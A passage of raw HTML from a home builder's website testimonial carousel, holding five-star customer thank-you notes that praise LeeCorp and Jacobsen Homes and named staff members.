class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We would be pleased if you could drop by so we could show off the house you made for us.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;We have been in our new house for two winters now and love it. We want to thank you for allowing us to design this house in a way that fits our lifestyle, and invite you to come and see how it has all turned out. We were on the Community House tour in February and over 200 people came through the ho...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2587" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Rick and Sue Guilford</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2587"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We would be pleased if you could drop by so we could show off the house you made for us.</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;We have been in our new house for two winters now and love it. We want to thank you for allowing us to design this house in a way that fits our lifestyle, and invite you to come and see how it has all turned out. We were on the Community House tour in February and over 200 people came through the house and liked what they saw. Also, the workmen who did the porches did a wonderful job. People walking by our house were very impressed with the professional attention they gave to detail, and that they took the time to do it right. I&#8217;m talking about Paul and his son-in-law Daniel. It was a pleasure to watch them work, and to get to know. We would be pleased if you could drop by so we could show off the house you made for us.&#8221;</span></p></div><p class="tpro-client-name">Rick and Sue Guilford</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Thank you for our beautiful home and thank you even more for treating it as if it were your very own.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;When we decided to build a new home, we did our research and confidently chose to purchase from Jacobsen because of the superior quality that goes into each and every home. At the time we did not know how wonderful working with Jacobsen and LeeCorp would be. The way they care about their customers i...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2586" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Mike &amp; Barbie Stotts</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2586"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Thank you for our beautiful home and thank you even more for treating it as if it were your very own.</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;When we decided to build a new home, we did our research and confidently chose to purchase from Jacobsen because of the superior quality that goes into each and every home. At the time we did not know how wonderful working with Jacobsen and LeeCorp would be. The way they care about their customers is evident from the moment you walk through their door. They believe in not only building great homes but also great relationships. The kindness they show continues even after you sign the contract. Chris Lee from LeeCorp has been an absolute delight to work with. He is knowledgeable and professional and always went above and beyond to accommodate us. Chris gained our trust and never once let us down. Our home looks incredible thanks to the Jacobsen employees and the many contractors LeeCorp employs to maintain that superior standard. We would like to thank every single person who worked on our homes with such care, from the factory in Tampa, to the Jacobsen team who went out of their way to make us happy as we toured our home while it was being built. The finishing touches being completed here in Estero were so outstanding that we have written several individual thank you cards commending their skilled workmanship. Our experience with Jacobsen Homes and LeeCorp has been a blessing. Building a home could have been a stressful experience, but instead it was a joy. Thank you for our beautiful home and thank you even more for treating it as if it were your very own.&#8221;</span></p></div><p class="tpro-client-name">Mike &amp; Barbie Stotts</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">You have done a fantastic job with our house.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;We wanted to thank you for (taking care of an issue with our home). Please know, if you are ever asked to provide a reference from one of your customers it will be glowing and top-notch from Michele and me. You have done a fantastic job with our house. You have been a gentleman and a man of your wor...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2585" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Jack &amp; Michele Kooyman</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2585"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">You have done a fantastic job with our house.</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;We wanted to thank you for (taking care of an issue with our home). Please know, if you are ever asked to provide a reference from one of your customers it will be glowing and top-notch from Michele and me. You have done a fantastic job with our house. You have been a gentleman and a man of your word, always. I only have good things to say about you personally, your people and LeeCorp in general. Thank you again.&#8221;</span></p></div><p class="tpro-client-name">Jack &amp; Michele Kooyman</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Glad we went with LeeCorp Homes!</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;We just want to thank you for making our closing so easy and painless. We also wanted to make sure you know how pleased we are with everything Brian did for us. From the early days of the sale through to the closing he was informative, accurate, pleasant and patient. We love our home and are very th...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2584" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Dave Johnson &amp; Wendy Mickelson</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2584"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Glad we went with LeeCorp Homes!</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;We just want to thank you for making our closing so easy and painless. We also wanted to make sure you know how pleased we are with everything Brian did for us. From the early days of the sale through to the closing he was informative, accurate, pleasant and patient. We love our home and are very thankful for all of Brian&#8217;s help in making it possible. Great job! Glad we went with LeeCorp Homes!&#8221;</span></p></div><p class="tpro-client-name">Dave Johnson &amp; Wendy Mickelson</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Thank you for your help and patience with our new home.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;Thank you for your help and patience with our new home. It has been a wonderful experience, with a fabulous result thanks to you. We really can&#8217;t thank you enough for being our &#8216;eyes&#8217; and liaison while we were up north. You were able to allay all our anxiety of not knowing what was happening firsthand....</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2583" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Paula &amp; Rich Arresto</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2583"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Thank you for your help and patience with our new home.</div></div><div class="tpro-client-testimonial"><p class="p40"><span class="c1">&#8220;Thank you for your help and patience with our new home. It has been a wonderful experience, with a fabulous result thanks to you. We really can&#8217;t thank you enough for being our &#8216;eyes&#8217; and liaison while we were up north. You were able to allay all our anxiety of not knowing what was happening firsthand. We hope LeeCorp knows what a great asset Joshua is to the company.&#8221;</span></p></div><p class="tpro-client-name">Paula &amp; Rich Arresto</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We are so glad we chose to go with LeeCorp for our home&#8230;again, we say a big &#8220;thank you&#8221; to all!</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;Please accept this small token of appreciation for all the effort and work by all the staff involved in making our new home a reality. A special thank you to Josh and James who were there to guide us through the entire process. Their input, suggestions and follow through allowed us to customize our ...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2582" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Bernice A. Hill &amp; June M. Hodge</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2582"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We are so glad we chose to go with LeeCorp for our home&#8230;again, we say a big &#8220;thank you&#8221; to all!</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;Please accept this small token of appreciation for all the effort and work by all the staff involved in making our new home a reality. A special thank you to Josh and James who were there to guide us through the entire process. Their input, suggestions and follow through allowed us to customize our unit to our specifications. Although this procedures can cause a few more bumps in the process, it is a feature that makes going with LeeCorp a positive experience. We are so glad we chose to go with LeeCorp for our home&#8230;again, we say a big &#8220;thank you&#8221; to all!&#8221;</span></p></div><p class="tpro-client-name">Bernice A. Hill &amp; June M. Hodge</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We hope you&#8217;ll have an opportunity to see how beautifully it all came together.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;When we walked into LeeCorp last January, we never anticipated the level of customer service we would receive from you and Josh. With all the requests for measurements, pictures, etc., you made this such a positive experience for us and we are so appreciative. We hope you&#8217;ll have an opportunity to se...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2581" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Roger &amp; Barb</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2581"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We hope you&#8217;ll have an opportunity to see how beautifully it all came together.</div></div><div class="tpro-client-testimonial"><p><span class="c0">&#8220;When we walked into LeeCorp last January, we never anticipated the level of customer service we would receive from you and Josh. With all the requests for measurements, pictures, etc., you made this such a positive experience for us and we are so appreciative. We hope you&#8217;ll have an opportunity to see how beautifully it all came together.&#8221;</span></p></div><p class="tpro-client-name">Roger &amp; Barb</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">May God continue to bless you and your family.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;Thank you, Brian for today: your patience/answers during our many questions, your attention to detail, your humor, your experience, your insightfulness to potential concerns, your understanding, your reminding us why we had selected certain options in our previous conversations, your remembering all...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2580" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Bill and Joy</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2580"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">May God continue to bless you and your family.</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;Thank you, Brian for today: your patience/answers during our many questions, your attention to detail, your humor, your experience, your insightfulness to potential concerns, your understanding, your reminding us why we had selected certain options in our previous conversations, your remembering all of them before we signed the contract. You are a valued employee of LeeCorp; we are pleased to have you as our representative. This has been a 5+ year process for us. We have enjoyed working with Chris and Connie as well. Chris was helpful in our more serious inquiries a couple years ago and Connie, very valuable today. You all three have great personalities and work together well. Thank you also for the gift card. That was very thoughtful. We will think of you, Connie and LeeCorp when we use it. May God continue to bless you and your family.&#8221;</span></p></div><p class="tpro-client-name">Bill and Joy</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We are so very pleased with our new home and appreciate all you did to bring it all together.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;When we embarked on this project last January, we did not anticipate the exceptional level of customer service we received. Working with you via a long distance situation during planning and construction made this a smooth process. I&#8217;m sure our requests and questions were not the norm, but it provide...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2579" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Roger &amp; Barb</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2579"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We are so very pleased with our new home and appreciate all you did to bring it all together.</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;When we embarked on this project last January, we did not anticipate the exceptional level of customer service we received. Working with you via a long distance situation during planning and construction made this a smooth process. I&#8217;m sure our requests and questions were not the norm, but it provided us with the assurance that all was proceeding as planned. We are so very pleased with our new home and appreciate all you did to bring it all together.&#8221;</span></p></div><p class="tpro-client-name">Roger &amp; Barb</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Looking forward to my new house!</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;I just signed a contract with Carol Brewer at her office today. I am sure you know the value and asset that she is to your company. Since coming to your office since 2014, my husband has passed and Carol has been extremely helpful to me since this is a venture I am now doing alone. I find Carol very...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2578" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Maris Underwood</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2578"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Looking forward to my new house!</div></div><div class="tpro-client-testimonial"><p class="p29"><span class="c1">&#8220;I just signed a contract with Carol Brewer at her office today. I am sure you know the value and asset that she is to your company. Since coming to your office since 2014, my husband has passed and Carol has been extremely helpful to me since this is a venture I am now doing alone. I find Carol very knowledgeable and she has been a rock to guide me through new home planning. I am now a full-time Florida resident. So, this is just a thank you for her services. She has a marvelous reputation here at Country Club Estates in Venice. Hang on to her, she is a true gem. Employees with her knowledge and people skills are rare. Looking forward to my new house!&#8221;</span></p></div><p class="tpro-client-name">Maris Underwood</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">I&#8217;m really enjoying my new home!</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;Great job on manufacturing my new home! I&#8217;m really enjoying my new home!&#8221;</p></div></div><p class="tpro-client-name">Grace Stringer</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2577"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">I&#8217;m really enjoying my new home!</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;Great job on manufacturing my new home! I&#8217;m really enjoying my new home!&#8221;</span></p></div><p class="tpro-client-name">Grace Stringer</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We are happy we went with your company.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;Thank you for everything. We are very excited about our new home in Naples! We appreciate all the time and suggestions while we were in town. We are happy we went with your company. Take care!&#8221;</p></div></div><p class="tpro-client-name">John &amp; Cindy Twitchell</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2576"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">We are happy we went with your company.</div></div><div class="tpro-client-testimonial"><p class="p25"><span class="c0">&#8220;</span><span class="c1">Thank you for everything. We are very excited about our new home in Naples! We appreciate all the time and suggestions while we were in town. We are happy we went with your company. Take care!&#8221;</span></p></div><p class="tpro-client-name">John &amp; Cindy Twitchell</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">It is beautiful!!</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;They are finishing our new home, we move in Monday. It is beautiful!! Chris has been wonderful and gone out of his way to make everything perfect!!&#8221;</p></div></div><p class="tpro-client-name">Becky Philbrick</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2381"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">It is beautiful!!</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;They are finishing our new home, we move in Monday. It is beautiful!! Chris has been wonderful and gone out of his way to make everything perfect!!&#8221;</span></p></div><p class="tpro-client-name">Becky Philbrick</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">It was a pleasure dealing with this company.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;I designed my MODULAR home back in 2004 and LeeCorp built it. Even to the last minute changes I made as it was going down the line!!! I was in Custom Modulars for over 14 years and have to say it was a pleasure dealing with this company.&#8221;</p></div></div><p class="tpro-client-name">Audrey Whitcraft</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2378"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">It was a pleasure dealing with this company.</div></div><div class="tpro-client-testimonial"><p class="p20"><span class="c1">&#8220;I designed my MODULAR home back in 2004 and LeeCorp built it. Even to the last minute changes I made as it was going down the line!!! I was in Custom Modulars for over 14 years and have to say it was a pleasure dealing with this company.&#8221;</span></p></div><p class="tpro-client-name">Audrey Whitcraft</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Thank you for everything.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;Just a little, in our opinion, a well deserved token of our sincere appreciation for your professional services and patience assisting us with our new home. Thank you for everything.&#8221;</p></div></div><p class="tpro-client-name">Bill &amp; Mina Carr</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2376"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Thank you for everything.</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;Just a little, in our opinion, a well deserved token of our sincere appreciation for your professional services and patience assisting us with our new home. Thank you for everything.&#8221;</span></p></div><p class="tpro-client-name">Bill &amp; Mina Carr</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">I would like to compliment James Hobbs on his gentlemanly and professional manner.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;I would like to compliment James Hobbs on his gentlemanly and professional manner. He is an asset to the company and a delight to work with.”</p></div></div><p class="tpro-client-name">Ed Fawcett</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 